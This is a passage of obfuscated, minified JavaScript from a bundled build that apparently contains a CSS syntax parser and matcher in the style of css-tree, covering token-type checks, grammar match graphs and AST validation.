M=N[BL(0x225)][BL(0xdd7)](G);if(M===B||M===D){if(X)return 0x0;G++;}for(;G<N[BL(0x225)][BL(0xebc)];G++)if(!(0x0,V['yp'])(N[BL(0x225)][BL(0xdd7)](G)))return 0x0;return K+0x1;}function U(N,G,X){const Bt=a2A;let K=!0x1,M=g(N,G,X);if(null===(N=X(M)))return G;if(N[Bt(0x3a5)]!==V['wN']){if(!I(N,B)&&!I(N,D))return G;if(K=!0x0,M=g(X(++M),M,X),null===(N=X(M))||N[Bt(0x3a5)]!==V['wN'])return 0x0;}if(!K){const q=N[Bt(0x225)][Bt(0xdd7)](0x0);if(q!==B&&q!==D)return 0x0;}return k(N,K?0x0:0x1,K,M);}function R(N,G){const BJ=a2A;let X=0x0;if(!N)return 0x0;if(N[BJ(0x3a5)]===V['wN'])return k(N,0x0,v,X);if(N[BJ(0x3a5)]===V['Vy']&&N[BJ(0x225)][BJ(0xdd7)](0x0)===D){if(!(0x0,V['Nb'])(N[BJ(0x225)],0x1,f))return 0x0;switch(N[BJ(0x225)][BJ(0xebc)]){case 0x2:return U(G(++X),X,G);case 0x3:return N[BJ(0x225)][BJ(0xdd7)](0x2)!==D?0x0:(X=g(G(++X),X,G),k(N=G(X),0x0,W,X));default:return N[BJ(0x225)][BJ(0xdd7)](0x2)!==D?0x0:k(N,0x3,W,X);}}else{if(N[BJ(0x3a5)]===V['Vy']||I(N,B)&&G(X+0x1)[BJ(0x3a5)]===V['Vy']){if(N[BJ(0x3a5)]!==V['Vy']&&(N=G(++X)),null===N||!(0x0,V['Nb'])(N[BJ(0x225)],0x0,f))return 0x0;switch(N[BJ(0x225)][BJ(0xebc)]){case 0x1:return U(G(++X),X,G);case 0x2:return N[BJ(0x225)][BJ(0xdd7)](0x1)!==D?0x0:(X=g(G(++X),X,G),k(N=G(X),0x0,W,X));default:return N[BJ(0x225)][BJ(0xdd7)](0x1)!==D?0x0:k(N,0x2,W,X);}}else{if(N[BJ(0x3a5)]===V['fg']){let K=N[BJ(0x225)][BJ(0xdd7)](0x0),M=K===B||K===D?0x1:0x0,q=M;for(;q<N[BJ(0x225)][BJ(0xebc)]&&(0x0,V['yp'])(N[BJ(0x225)][BJ(0xdd7)](q));q++);return q===M?0x0:(0x0,V['Nb'])(N[BJ(0x225)],q,f)?q+0x1===N[BJ(0x225)][BJ(0xebc)]?U(G(++X),X,G):N[BJ(0x225)][BJ(0xdd7)](q+0x1)!==D?0x0:q+0x2===N[BJ(0x225)][BJ(0xebc)]?(X=g(G(++X),X,G),k(N=G(X),0x0,W,X)):k(N,q+0x2,W,X):0x0;}}}return 0x0;}},0x1304:(w,T,Q)=>{'use strict';const BO=a2A;Q['d'](T,{'v':()=>V});const V=[BO(0x426),BO(0xa3f),BO(0x15a),BO(0xbba),BO(0x6f2)];},0x1807:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>k});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x3f,W=0x75;function v(p,U){const BE=a2A;return null!==p&&p[BE(0x3a5)]===V['_i']&&p[BE(0x225)][BE(0xdd7)](0x0)===U;}function I(p,U,R){const By=a2A;let N=0x0;for(let G=U;G<p[By(0x225)][By(0xebc)];G++){const X=p[By(0x225)][By(0xdd7)](G);if(X===D&&R&&0x0!==N)return I(p,U+N+0x1,!0x1),0x6;if(!(0x0,V['tB'])(X))return 0x0;if(++N>0x6)return 0x0;}return N;}function g(p,U,R){if(!p)return 0x0;for(;v(R(U),f);){if(++p>0x6)return 0x0;U++;}return U;}function k(p,U){const BH=a2A;let R=0x0;if(null===p||p[BH(0x3a5)]!==V['Vy']||!(0x0,V['Nb'])(p[BH(0x225)],0x0,W))return 0x0;if(null===(p=U(++R)))return 0x0;if(v(p,B))return null===(p=U(++R))?0x0:p[BH(0x3a5)]===V['Vy']?g(I(p,0x0,!0x0),++R,U):v(p,f)?g(0x1,++R,U):0x0;if(p[BH(0x3a5)]===V['wN']){const N=I(p,0x1,!0x0);return 0x0===N?0x0:null===(p=U(++R))?R:p[BH(0x3a5)]===V['fg']||p[BH(0x3a5)]===V['wN']?function(G,X){const BS=BH;return G[BS(0x225)][BS(0xdd7)](0x0)===X;}(p,D)&&I(p,0x1,!0x1)?R+0x1:0x0:g(N,R,U);}return p[BH(0x3a5)]===V['fg']?g(I(p,0x1,!0x0),++R,U):0x0;}},0x13ba:(T,Q,V)=>{'use strict';const BZ=a2A;V['d'](Q,{'JH':()=>Z});var B=V(0x1304),D=V(0x4a),W=V(0x1807),I=V(0x11ac);const U=[BZ(0x6ab),BZ(0xd56),BZ(0x2aa)],R=new Map([[I['zt'],I['no']],[I['AJ'],I['no']],[I['hk'],I['Oh']],[I['X6'],I['Q0']]]);function N(z,F){const Bz=BZ;return F<z[Bz(0xebc)]?z[Bz(0xdd7)](F):0x0;}function G(z,F){const Bb=BZ;return(0x0,I['$C'])(z,0x0,z[Bb(0xebc)],F);}function X(z,F){const BF=BZ;for(let P=0x0;P<F[BF(0xebc)];P++)if(G(z,F[P]))return!0x0;return!0x1;}function K(z,F){const BP=BZ;return F===z[BP(0xebc)]-0x2&&0x5c===N(z,F)&&(0x0,I['yp'])(N(z,F+0x1));}function M(z,F,P){const BC=BZ;if(z&&BC(0x87e)===z[BC(0x3a5)]){const C=Number(void 0x0!==P&&P!==F[BC(0xebc)]?F[BC(0x1fd)](0x0,P):F);if(isNaN(C))return!0x0;if(null!==z[BC(0xf23)]&&C<z[BC(0xf23)]&&BC(0x611)!=typeof z[BC(0xf23)])return!0x0;if(null!==z[BC(0x513)]&&C>z[BC(0x513)]&&BC(0x611)!=typeof z[BC(0x513)])return!0x0;}return!0x1;}function q(z){return function(F,P,C){const Bj=a2A;return null===F?0x0:F[Bj(0x3a5)]===I['zt']&&X(F[Bj(0x225)],U)?function(j,m0){const Bd=Bj;let m1=0x0,m2=[],m3=0x0;m4:do{switch(j[Bd(0x3a5)]){case I['Q0']:case I['no']:case I['Oh']:if(j[Bd(0x3a5)]!==m1)break m4;if(m1=m2[Bd(0xb80)](),0x0===m2[Bd(0xebc)]){m3++;break m4;}break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:m2[Bd(0xbb0)](m1),m1=R[Bd(0xa2d)](j[Bd(0x3a5)]);}m3++;}while(j=m0(m3));return m3;}(F,P):z(F,P,C);};}function x(z){return function(F){const D0=a2A;return null===F||F[D0(0x3a5)]!==z?0x0:0x1;};}function L(z){const D1=BZ;return null===z||z[D1(0x3a5)]!==I['Vy']||0x2d!==N(z[D1(0x225)],0x0)||0x2d!==N(z[D1(0x225)],0x1)?0x0:0x1;}function J(z){return z&&(z=new Set(z)),function(F,P,C){const D2=a2A;if(null===F||F[D2(0x3a5)]!==I['fg'])return 0x0;const j=(0x0,I['yQ'])(F[D2(0x225)],0x0);if(null!==z){const m0=F[D2(0x225)][D2(0x46f)]('\x5c',j),m1=-0x1!==m0&&K(F[D2(0x225)],m0)?F[D2(0x225)][D2(0x9bd)](j,m0):F[D2(0x225)][D2(0x1fd)](j);if(!0x1===z[D2(0x4a4)](m1[D2(0xbf6)]()))return 0x0;}return M(C,F[D2(0x225)],j)?0x0:0x1;};}function O(z){const D3=BZ;return D3(0x2c4)!=typeof z&&(z=function(){return 0x0;}),function(F,P,C){const D4=D3;return null!==F&&F[D4(0x3a5)]===I['wN']&&0x0===Number(F[D4(0x225)])?0x1:z(F,P,C);};}const E={'ident-token':x(I['Vy']),'function-token':x(I['zt']),'at-keyword-token':x(I['zu']),'hash-token':x(I['Vw']),'string-token':x(I['Qf']),'bad-string-token':x(I['Fg']),'url-token':x(I['s0']),'bad-url-token':x(I['VY']),'delim-token':x(I['_i']),'number-token':x(I['wN']),'percentage-token':x(I['Ne']),'dimension-token':x(I['fg']),'whitespace-token':x(I['M$']),'CDO-token':x(I['lh']),'CDC-token':x(I['zG']),'colon-token':x(I['Qx']),'semicolon-token':x(I['Qq']),'comma-token':x(I['A9']),'[-token':x(I['hk']),']-token':x(I['Oh']),'(-token':x(I['AJ']),')-token':x(I['no']),'{-token':x(I['X6']),'}-token':x(I['Q0'])},H={'string':x(I['Qf']),'ident':x(I['Vy']),'percentage':q(function(z,F,P){const D5=BZ;return null===z||z[D5(0x3a5)]!==I['Ne']||M(P,z[D5(0x225)],z[D5(0x225)][D5(0xebc)]-0x1)?0x0:0x1;}),'zero':O(),'number':q(function(z,F,P){const D6=BZ;if(null===z)return 0x0;const C=(0x0,I['yQ'])(z[D6(0x225)],0x0);return C===z[D6(0x225)][D6(0xebc)]||K(z[D6(0x225)],C)?M(P,z[D6(0x225)],C)?0x0:0x1:0x0;}),'integer':q(function(z,F,P){const D7=BZ;if(null===z||z[D7(0x3a5)]!==I['wN'])return 0x0;let C=0x2b===N(z[D7(0x225)],0x0)||0x2d===N(z[D7(0x225)],0x0)?0x1:0x0;for(;C<z[D7(0x225)][D7(0xebc)];C++)if(!(0x0,I['yp'])(N(z[D7(0x225)],C)))return 0x0;return M(P,z[D7(0x225)],C)?0x0:0x1;}),'custom-ident':function(z){const D8=BZ;if(null===z||z[D8(0x3a5)]!==I['Vy'])return 0x0;const F=z[D8(0x225)][D8(0xbf6)]();return X(F,B['v'])||G(F,D8(0xb09))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(z){const D9=BZ;return L(z)?'--'===z[D9(0x225)]?0x0:0x1:0x0;},'hex-color':function(z){const Dm=BZ;if(null===z||z[Dm(0x3a5)]!==I['Vw'])return 0x0;const F=z[Dm(0x225)][Dm(0xebc)];if(0x4!==F&&0x5!==F&&0x7!==F&&0x9!==F)return 0x0;for(let P=0x1;P<F;P++)if(!(0x0,I['tB'])(N(z[Dm(0x225)],P)))return 0x0;return 0x1;},'id-selector':function(z){const DA=BZ;return null===z||z[DA(0x3a5)]!==I['Vw']?0x0:(0x0,I['o6'])(N(z[DA(0x225)],0x1),N(z[DA(0x225)],0x2),N(z[DA(0x225)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':W['A'],'declaration-value':function(z,F){const Do=BZ;if(!z)return 0x0;let P=0x0,C=[],j=0x0;m0:do{switch(z[Do(0x3a5)]){case I['Fg']:case I['VY']:break m0;case I['Q0']:case I['no']:case I['Oh']:if(z[Do(0x3a5)]!==P)break m0;P=C[Do(0xb80)]();break;case I['Qq']:if(0x0===P)break m0;break;case I['_i']:if(0x0===P&&'!'===z[Do(0x225)])break m0;break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:C[Do(0xbb0)](P),P=R[Do(0xa2d)](z[Do(0x3a5)]);}j++;}while(z=F(j));return j;},'any-value':function(z,F){const DY=BZ;if(!z)return 0x0;let P=0x0,C=[],j=0x0;m0:do{switch(z[DY(0x3a5)]){case I['Fg']:case I['VY']:break m0;case I['Q0']:case I['no']:case I['Oh']:if(z[DY(0x3a5)]!==P)break m0;P=C[DY(0xb80)]();break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:C[DY(0xbb0)](P),P=R[DY(0xa2d)](z[DY(0x3a5)]);}j++;}while(z=F(j));return j;}};function S(z){const {angle:F,decibel:P,frequency:C,flex:j,length:m0,resolution:m1,semitones:m2,time:m3}=z||{};return{'dimension':q(J(null)),'angle':q(J(F)),'decibel':q(J(P)),'frequency':q(J(C)),'flex':q(J(j)),'length':q(O(J(m0))),'resolution':q(J(m1)),'semitones':q(J(m2)),'time':q(J(m3))};}function Z(z){return{...E,...H,...S(z)};}},0x2613:(w,T,Q)=>{'use strict';const Dw=a2A;Q['d'](T,{'$n':()=>D,'E_':()=>B,'gt':()=>M,'mX':()=>W});var V=Q(0x7fd);const B={'type':Dw(0x94d)},D={'type':Dw(0x642)},W={'type':Dw(0xe85)},v=0x28,I=0x29;function k(q,x,L){const DT=Dw;return x===B&&L===D||q===B&&x===B&&L===B?q:('If'===q[DT(0x3a5)]&&q[DT(0xdb4)]===D&&x===B&&(x=q[DT(0x832)],q=q[DT(0x10a)]),{'type':'If','match':q,'then':x,'else':L});}function U(q){const Dn=Dw;return q[Dn(0xebc)]>0x2&&q[Dn(0xdd7)](q[Dn(0xebc)]-0x2)===v&&q[Dn(0xdd7)](q[Dn(0xebc)]-0x1)===I;}function R(q){const DQ=Dw;return DQ(0x70a)===q[DQ(0x3a5)]||DQ(0xbbc)===q[DQ(0x3a5)]||DQ(0xdfe)===q[DQ(0x3a5)]||DQ(0xd86)===q[DQ(0x3a5)]&&U(q[DQ(0x201)]);}function N(q,x='\x20',L=!0x1){const Dr=Dw;return{'type':Dr(0x808),'terms':q,'combinator':x,'disallowEmpty':!0x1,'explicit':L};}function G(q,x,L=new Set()){const DV=Dw;if(!L[DV(0x4a4)](q))switch(L[DV(0x1e1)](q),q[DV(0x3a5)]){case'If':q[DV(0x10a)]=G(q[DV(0x10a)],x,L),q[DV(0x832)]=G(q[DV(0x832)],x,L),q[DV(0xdb4)]=G(q[DV(0xdb4)],x,L);break;case DV(0xd86):return x[q[DV(0x201)]]||q;}return q;}function X(q,x,L){const DB=Dw;switch(q){case'\x20':{let J=B;for(let O=x[DB(0xebc)]-0x1;O>=0x0;O--)J=k(x[O],J,D);return J;}case'|':{let E=D,y=null;for(let H=x[DB(0xebc)]-0x1;H>=0x0;H--){let S=x[H];if(R(S)&&(null===y&&H>0x0&&R(x[H-0x1])&&(y=Object[DB(0xd8a)](null),E=k({'type':DB(0xc2d),'map':y},B,E)),null!==y)){const Z=(U(S[DB(0x201)])?S[DB(0x201)][DB(0x521)](0x0,-0x1):S[DB(0x201)])[DB(0xbf6)]();if(Z in y==0x0){y[Z]=S;continue;}}y=null,E=k(S,B,E);}return E;}case'&&':{if(x[DB(0xebc)]>0x5)return{'type':DB(0x7c9),'terms':x,'all':!0x0};let z=D;for(let b=x[DB(0xebc)]-0x1;b>=0x0;b--){const F=x[b];let P;P=x[DB(0xebc)]>0x1?X(q,x[DB(0xd07)](function(C){return C!==F;}),!0x1):B,z=k(F,P,z);}return z;}case'||':{if(x[DB(0xebc)]>0x5)return{'type':DB(0x7c9),'terms':x,'all':!0x1};let C=L?B:D;for(let j=x[DB(0xebc)]-0x1;j>=0x0;j--){const m0=x[j];let m1;m1=x[DB(0xebc)]>0x1?X(q,x[DB(0xd07)](function(m2){return m2!==m0;}),!0x0):B,C=k(m0,m1,C);}return C;}}}function K(q){const DD=Dw;if(DD(0x2c4)==typeof q)return{'type':DD(0xf5f),'fn':q};switch(q[DD(0x3a5)]){case DD(0x808):{let x=X(q[DD(0x215)],q[DD(0xd52)][DD(0x1c5)](K),!0x1);return q[DD(0x6e3)]&&(x=k(x,W,D)),x;}case DD(0xa9d):return function(L){const Df=DD;let J=B,O=K(L[Df(0x294)]);if(0x0===L[Df(0x513)])O=k(O,W,D),J=k(O,null,D),J[Df(0x832)]=k(B,B,J),L[Df(0xeba)]&&(J[Df(0x832)][Df(0xdb4)]=k({'type':Df(0x7d8),'syntax':L},J,D));else{for(let E=L[Df(0xf23)]||0x1;E<=L[Df(0x513)];E++)L[Df(0xeba)]&&J!==B&&(J=k({'type':Df(0x7d8),'syntax':L},J,D)),J=k(O,k(B,B,J),D);}if(0x0===L[Df(0xf23)])J=k(B,B,J);else{for(let y=0x0;y<L[Df(0xf23)]-0x1;y++)L[Df(0xeba)]&&J!==B&&(J=k({'type':Df(0x7d8),'syntax':L},J,D)),J=k(O,J,D);}return J;}(q);case DD(0xce7):{const L=K(q[DD(0x294)]),J=K(N([N([{'type':DD(0x70a),'name':DD(0x121)},{'type':DD(0xd86),'name':DD(0x2f4)}]),N([{'type':DD(0xd86),'name':DD(0x2f4)},N([{'type':DD(0xa9d),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':DD(0x70a),'name':DD(0xbf0)},{'type':DD(0xd86),'name':DD(0x2f4)}])},{'type':DD(0xa9d),'comma':!0x1,'min':0x0,'max':0x0,'term':N([{'type':DD(0x70a),'name':'or'},{'type':DD(0xd86),'name':DD(0x2f4)}])}],'|')])],'|')),O=K(N([{'type':DD(0xd86),'name':DD(0xd82)},N([{'type':DD(0xd09),'value':'('},{'type':DD(0xd86),'name':DD(0xac5)},{'type':DD(0xd09),'value':')'}]),{'type':DD(0xd86),'name':DD(0xde5)}],'|'));return G(O,{'!term':L,'!self':J}),G(J,{'!boolean-group':O}),J;}case DD(0xd86):case DD(0xf64):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)],'syntax':q};case DD(0x70a):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)][DD(0xbf6)](),'syntax':q};case DD(0xbbc):return{'type':q[DD(0x3a5)],'name':'@'+q[DD(0x201)][DD(0xbf6)](),'syntax':q};case DD(0xdfe):return{'type':q[DD(0x3a5)],'name':q[DD(0x201)][DD(0xbf6)]()+'(','syntax':q};case DD(0xadf):return 0x3===q[DD(0x225)][DD(0xebc)]?{'type':DD(0xd09),'value':q[DD(0x225)][DD(0x6c0)](0x1),'syntax':q}:{'type':q[DD(0x3a5)],'value':q[DD(0x225)][DD(0x1fd)](0x1,q[DD(0x225)][DD(0xebc)]-0x2)[DD(0xdd4)](/\\'/g,'\x27'),'syntax':q};case DD(0xd09):return{'type':q[DD(0x3a5)],'value':q[DD(0x225)],'syntax':q};case DD(0x7d8):return{'type':q[DD(0x3a5)],'syntax':q};default:throw new Error(DD(0x71a),q[DD(0x3a5)]);}}function M(q,x){const DW=Dw;return DW(0x611)==typeof q&&(q=(0x0,V['q'])(q)),{'type':DW(0xf15),'match':K(q),'syntax':x||null,'source':q};}},0x16e6:(w,T,Q)=>{'use strict';const Dv=a2A;Q['d'](T,{'wg':()=>x});var V=Q(0x2613),B=Q(0xb59);const {hasOwnProperty:D}=Object[Dv(0x431)],W=0x0,v=0x1,I=0x2,k=0x3,U=Dv(0x94d),R=Dv(0x642),N=Dv(0x8b4),G=0x3a98;let X=0x0;function K(L,J){const Di=Dv;if(L[Di(0xebc)]!==J[Di(0xebc)])return!0x1;for(let O=0x0;O<L[Di(0xebc)];O++){const E=J[Di(0xdd7)](O);let H=L[Di(0xdd7)](O);if(H>=0x41&&H<=0x5a&&(H|=0x20),H!==E)return!0x1;}return!0x0;}function M(L){const DI=Dv;return null===L||L[DI(0x3a5)]===B['A9']||L[DI(0x3a5)]===B['zt']||L[DI(0x3a5)]===B['AJ']||L[DI(0x3a5)]===B['hk']||L[DI(0x3a5)]===B['X6']||function(J){const Dl=DI;return J[Dl(0x3a5)]===B['_i']&&'?'!==J[Dl(0x225)];}(L);}function q(L){const Du=Dv;return null===L||L[Du(0x3a5)]===B['no']||L[Du(0x3a5)]===B['Oh']||L[Du(0x3a5)]===B['Q0']||L[Du(0x3a5)]===B['_i']&&'/'===L[Du(0x225)];}function x(L,J,O){const DN=Dv,E=function(z,F,P){const DR=a2A;function j(){const Dg=a2A;do{mY++,mo=mY<z[Dg(0xebc)]?z[mY]:null;}while(null!==mo&&(mo[Dg(0x3a5)]===B['M$']||mo[Dg(0x3a5)]===B['Mw']));}function m0(mn){const Dk=a2A,mQ=mY+mn;return mQ<z[Dk(0xebc)]?z[mQ]:null;}function m1(mn,mQ){return{'nextState':mn,'matchStack':mT,'syntaxStack':m6,'thenStack':m7,'tokenIndex':mY,'prev':mQ};}function m2(mn){m7={'nextState':mn,'matchStack':mT,'syntaxStack':m6,'prev':m7};}function m3(mn){m8=m1(mn,m8);}function m4(){const Dp=a2A;mT={'type':v,'syntax':F[Dp(0x53e)],'token':mo,'prev':mT},j(),m9=null,mY>mw&&(mw=mY);}function m5(){const DU=a2A;mT=mT[DU(0x3a5)]===I?mT[DU(0x342)]:{'type':k,'syntax':m6[DU(0x53e)],'token':mT[DU(0xbde)],'prev':mT},m6=m6[DU(0x342)];}let m6=null,m7=null,m8=null,m9=null,mm=0x0,mA=null,mo=null,mY=-0x1,mw=0x0,mT={'type':W,'syntax':null,'token':null,'prev':null};for(j();null===mA&&++mm<G;)switch(F[DR(0x3a5)]){case DR(0x94d):if(null===m7){if(null!==mo&&(mY!==z[DR(0xebc)]-0x1||'\x5c0'!==mo[DR(0x225)]&&'\x5c9'!==mo[DR(0x225)])){F=V['$n'];break;}mA=U;break;}if((F=m7[DR(0x4dc)])===V['mX']){if(m7[DR(0x518)]===mT){F=V['$n'];break;}F=V['E_'];}for(;m7[DR(0xdcf)]!==m6;)m5();m7=m7[DR(0x342)];break;case DR(0x642):if(null!==m9&&!0x1!==m9)(null===m8||mY>m8[DR(0x94c)])&&(m8=m9,m9=!0x1);else{if(null===m8){mA=R;break;}}F=m8[DR(0x4dc)],m7=m8[DR(0xa09)],m6=m8[DR(0xdcf)],mT=m8[DR(0x518)],mY=m8[DR(0x94c)],mo=mY<z[DR(0xebc)]?z[mY]:null,m8=m8[DR(0x342)];break;case DR(0xf15):F=F[DR(0x10a)];break;case'If':F[DR(0xdb4)]!==V['$n']&&m3(F[DR(0xdb4)]),F[DR(0x832)]!==V['E_']&&m2(F[DR(0x832)]),F=F[DR(0x10a)];break;case DR(0x7c9):F={'type':DR(0x7dd),'syntax':F,'index':0x0,'mask':0x0};break;case DR(0x7dd):{const mr=F[DR(0x53e)][DR(0xd52)];if(F[DR(0xd50)]===mr[DR(0xebc)]){if(0x0===F[DR(0x632)]||F[DR(0x53e)][DR(0xd96)]){F=V['$n'];break;}F=V['E_'];break;}if(F[DR(0x632)]===(0x1<<mr[DR(0xebc)])-0x1){F=V['E_'];break;}for(;F[DR(0xd50)]<mr[DR(0xebc)];F[DR(0xd50)]++){const mV=0x1<<F[DR(0xd50)];if(!(F[DR(0x632)]&mV)){m3(F),m2({'type':DR(0xa8a),'syntax':F[DR(0x53e)],'mask':F[DR(0x632)]|mV}),F=mr[F[DR(0xd50)]++];break;}}break;}case DR(0xa8a):F={'type':DR(0x7dd),'syntax':F[DR(0x53e)],'index':0x0,'mask':F[DR(0x632)]};break;case DR(0xc2d):if(null!==mo){let mB=mo[DR(0x225)][DR(0xbf6)]();if(-0x1!==mB[DR(0x46f)]('\x5c')&&(mB=mB[DR(0xdd4)](/\\[09].*$/,'')),D[DR(0x217)](F[DR(0x1c5)],mB)){F=F[DR(0x1c5)][mB];break;}}F=V['$n'];break;case DR(0xf5f):{const mD=null!==m6?m6[DR(0x2b4)]:null,mf=mY+Math[DR(0xd1)](F['fn'](mo,m0,mD));if(!isNaN(mf)&&mf>mY){for(;mY<mf;)m4();F=V['E_'];}else F=V['$n'];break;}case DR(0xd86):case DR(0xf64):{const mW=DR(0xd86)===F[DR(0x3a5)]?DR(0xcfb):DR(0xabb),mv=D[DR(0x217)](P,mW)?P[mW][F[DR(0x201)]]:null;if(!mv||!mv[DR(0x10a)])throw new Error(DR(0xec8)+(DR(0xd86)===F[DR(0x3a5)]?'<'+F[DR(0x201)]+'>':'<\x27'+F[DR(0x201)]+'\x27>'));if(!0x1!==m9&&null!==mo&&DR(0xd86)===F[DR(0x3a5)]&&(DR(0x13a)===F[DR(0x201)]&&mo[DR(0x3a5)]===B['Vy']||DR(0xebc)===F[DR(0x201)]&&'0'===mo[DR(0x225)])){null===m9&&(m9=m1(F,m8)),F=V['$n'];break;}m6={'syntax':F[DR(0x53e)],'opts':F[DR(0x53e)][DR(0x2b4)]||null!==m6&&m6[DR(0x2b4)]||null,'prev':m6},mT={'type':I,'syntax':F[DR(0x53e)],'token':mT[DR(0xbde)],'prev':mT},F=mv[DR(0xd16)]||mv[DR(0x10a)];break;}case DR(0x70a):{const mi=F[DR(0x201)];if(null!==mo){let mI=mo[DR(0x225)];if(-0x1!==mI[DR(0x46f)]('\x5c')&&(mI=mI[DR(0xdd4)](/\\[09].*$/,'')),K(mI,mi)){m4(),F=V['E_'];break;}}F=V['$n'];break;}case DR(0xbbc):case DR(0xdfe):if(null!==mo&&K(mo[DR(0x225)],F[DR(0x201)])){m4(),F=V['E_'];break;}F=V['$n'];break;case DR(0xd09):if(null!==mo&&mo[DR(0x225)]===F[DR(0x225)]){m4(),F=V['E_'];break;}F=V['$n'];break;case DR(0x7d8):null!==mo&&mo[DR(0x3a5)]===B['A9']?M(mT[DR(0xbde)])?F=V['$n']:(m4(),F=q(mo)?V['$n']:V['E_']):F=M(mT[DR(0xbde)])||q(mo)?V['E_']:V['$n'];break;case DR(0xadf):let mn='',mQ=mY;for(;mQ<z[DR(0xebc)]&&mn[DR(0xebc)]<F[DR(0x225)][DR(0xebc)];mQ++)mn+=z[mQ][DR(0x225)];if(K(mn,F[DR(0x225)])){for(;mY<mQ;)m4();F=V['E_'];}else F=V['$n'];break;default:throw new Error(DR(0x80d)+F[DR(0x3a5)]);}switch(X+=mm,mA){case null:console[DR(0x973)](DR(0xa27)+G+DR(0x14a)),mA=N,mT=null;break;case U:for(;null!==m6;)m5();break;default:mT=null;}return{'tokens':z,'reason':mA,'iterations':mm,'match':mT,'longestMatch':mw};}(L,J,O||{});if(null===E[DN(0x10a)])return E;let H=E[DN(0x10a)],S=E[DN(0x10a)]={'syntax':J[DN(0x53e)]||null,'match':[]};const Z=[S];for(H=function(z){const Dc=DN;let F=null,P=null,C=z;for(;null!==C;)P=C[Dc(0x342)],C[Dc(0x342)]=F,F=C,C=P;return F;}(H)[DN(0x342)];null!==H;){switch(H[DN(0x3a5)]){case I:S[DN(0x10a)][DN(0xbb0)](S={'syntax':H[DN(0x53e)],'match':[]}),Z[DN(0xbb0)](S);break;case k:Z[DN(0xb80)](),S=Z[Z[DN(0xebc)]-0x1];break;default:S[DN(0x10a)][DN(0xbb0)]({'syntax':H[DN(0x53e)]||null,'token':H[DN(0xbde)][DN(0x225)],'node':H[DN(0xbde)][DN(0x825)]});}H=H[DN(0x342)];}return E;}},0x2507:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>D});var V=Q(0x11ac);const B={'decorator'(f){const W=[];let v=null;return{...f,'node'(I){const DG=a2A,l=v;v=I,f[DG(0x825)][DG(0x217)](this,I),v=l;},'emit'(I,l,u){const Da=a2A;W[Da(0xbb0)]({'type':l,'value':I,'node':u?null:v});},'result':()=>W};}};function D(f,W){const DX=a2A;return DX(0x611)==typeof f?function(v){const DK=DX,I=[];return(0x0,V['qw'])(v,(l,u,g)=>I[DK(0xbb0)]({'type':l,'value':v[DK(0x521)](u,g),'node':null})),I;}(f):W[DX(0x8a0)](f,B);}},0x193f:(w,T,Q)=>{'use strict';Q['d'](T,{'V':()=>f});var V=Q(0x1aa);function B(W){const Dh=a2A;return Dh(0x825)in W?W[Dh(0x825)]:B(W[Dh(0x10a)][0x0]);}function D(W){const Ds=a2A;return Ds(0x825)in W?W[Ds(0x825)]:D(W[Ds(0x10a)][W[Ds(0x10a)][Ds(0xebc)]-0x1]);}function f(W,v,I,u,g){const DM=a2A,k=[];return null!==I[DM(0xc7d)]&&function p(U){const Dq=DM;if(null!==U[Dq(0x53e)]&&U[Dq(0x53e)][Dq(0x3a5)]===u&&U[Dq(0x53e)][Dq(0x201)]===g){const R=B(U),N=D(U);W[Dq(0x53e)][Dq(0x89e)](v,function(G,X,K){const Dx=Dq;if(G===R){const h=new V['B']();do{if(h[Dx(0xe3e)](X[Dx(0x83f)]),X[Dx(0x83f)]===N)break;X=X[Dx(0x840)];}while(null!==X);k[Dx(0xbb0)]({'parent':K,'nodes':h});}});}Array[Dq(0x81c)](U[Dq(0x10a)])&&U[Dq(0x10a)][Dq(0xe8b)](p);}(I[DM(0xc7d)]),k;}},0x2342:(w,T,Q)=>{'use strict';const De=a2A;Q['d'](T,{'y':()=>g});var V=Q(0x1aa);const {hasOwnProperty:B}=Object[De(0x431)];function D(k){const DL=De;return DL(0x102)==typeof k&&isFinite(k)&&Math[DL(0xd1)](k)===k&&k>=0x0;}function f(k){const Dt=De;return Boolean(k)&&D(k[Dt(0xaa1)])&&D(k[Dt(0xcf8)])&&D(k[Dt(0xb13)]);}function W(k,p){return function(U,R){const DJ=a2A;if(!U||U[DJ(0x659)]!==Object)return R(U,DJ(0xbf1));for(let N in U){let G=!0x0;if(!0x1!==B[DJ(0x217)](U,N)){if(DJ(0x3a5)===N)U[DJ(0x3a5)]!==k&&R(U,DJ(0xafa)+U[DJ(0x3a5)]+DJ(0x7da)+k+'`');else{if(DJ(0x3fd)===N){if(null===U[DJ(0x3fd)])continue;if(U[DJ(0x3fd)]&&U[DJ(0x3fd)][DJ(0x659)]===Object){if(DJ(0x611)!=typeof U[DJ(0x3fd)][DJ(0xeea)])N+=DJ(0x3a1);else{if(f(U[DJ(0x3fd)][DJ(0x132)])){if(f(U[DJ(0x3fd)][DJ(0x25e)]))continue;N+=DJ(0xeda);}else N+=DJ(0x168);}}G=!0x1;}else{if(p[DJ(0xbe9)](N)){G=!0x1;for(let X=0x0;!G&&X<p[N][DJ(0xebc)];X++){const K=p[N][X];switch(K){case String:G=DJ(0x611)==typeof U[N];break;case Boolean:G=DJ(0xc0f)==typeof U[N];break;case null:G=null===U[N];break;default:DJ(0x611)==typeof K?G=U[N]&&U[N][DJ(0x3a5)]===K:Array[DJ(0x81c)](K)&&(G=U[N]instanceof V['B']);}}}else R(U,DJ(0x595)+N+DJ(0x158)+k+DJ(0x80e));}}G||R(U,DJ(0xbb1)+k+'.'+N+'`');}}for(const h in p)B[DJ(0x217)](p,h)&&!0x1===B[DJ(0x217)](U,h)&&R(U,DJ(0xa63)+k+'.'+h+DJ(0x1b4));};}function v(k,p){const DO=De,U=[];for(let R=0x0;R<k[DO(0xebc)];R++){const N=k[R];if(N===String||N===Boolean)U[DO(0xbb0)](N[DO(0x201)][DO(0xbf6)]());else{if(null===N)U[DO(0xbb0)](DO(0xb04));else{if(DO(0x611)==typeof N)U[DO(0xbb0)](N);else{if(!Array[DO(0x81c)](N))throw new Error(DO(0xb2a)+N+DO(0x9f7)+p+DO(0x2c1));U[DO(0xbb0)](DO(0xbda)+(v(N,p)||DO(0x1d1))+'>');}}}}return 